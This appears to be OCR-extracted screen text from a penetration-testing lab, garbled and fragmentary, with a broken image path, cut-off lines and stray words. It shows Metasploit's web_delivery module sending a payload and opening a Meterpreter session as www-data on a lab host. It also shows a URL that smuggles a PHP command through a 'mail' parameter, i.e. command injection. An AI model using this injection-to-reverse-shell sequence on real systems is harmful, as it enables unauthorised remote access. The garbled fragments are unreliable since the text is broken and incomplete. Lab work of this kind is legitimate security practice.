 runs 0  frame 0
)
uns 0  carrier
msf6 exploit(multi/script/web_delivery) >
[*] 192.168.68.136   web_delivery - Delivering Payload (1115 bytes)
[*] Sending stage (39927 bytes) to 192.168.68.136
[*] Meterpreter session 1 opened (192.168.68.134:8888 → 192.168.68.136:46420) at 2023-11-28 15:05:39 +0800
sessions
Active sessions
===============
Id  Name  Type                   Information        Connection
--  ----  ----                   -----------        ----------
1         meterpreter php/linux  www-data @ ubuntu  192.168.68.134:8888 → 192.168.68.136:46420 (192.168.68.136)
msf6 exploit(multi/script/web_delivery) >
laby's Server
192.168.68.136:60080/?page=mailer&mail=php%20-d%20allow_url_fopen=true%20-r%20
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
g Soon guys!